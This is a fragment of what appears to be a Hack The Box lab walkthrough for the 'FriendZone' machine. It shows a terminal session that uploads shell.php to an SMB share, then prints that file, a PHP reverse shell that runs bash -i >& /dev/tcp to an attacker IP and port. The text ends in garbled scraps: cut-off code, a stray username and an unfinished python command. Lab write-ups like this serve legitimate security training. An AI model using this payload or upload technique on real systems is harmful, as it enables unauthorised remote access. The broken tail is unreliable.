 root@kali:~/htb/machines/Linux/FriendZone# smbclient //$TARGET/Development/
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> put shell.php
putting file shell.php as \shell.php (0.1 kb/s) (average 0.1 kb/s)
smb: \> ls
. D 0 Thu Dec 31 16:35:25 2020
.. D 0 Wed Jan 23 22:51:02 2019
shell.php A 71 Thu Dec 31 16:35:26 2020
9221460 blocks of size 1024. 6450020 blocks available
smb: \>
root@kali:~/htb/machines/Linux/FriendZone# cat shell.php
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.3/1234 0>&1'");
root@kali:~/htb/machines/Linux/FriendZone#
A tiny PHP/bash reverse sh
exec("/bin/bas
ChickenLover
python -c 'impo